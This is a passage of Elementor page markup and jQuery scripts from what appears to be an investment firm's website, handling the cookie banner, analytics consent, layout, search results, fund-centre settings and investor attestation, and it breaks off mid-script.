      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Australia</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
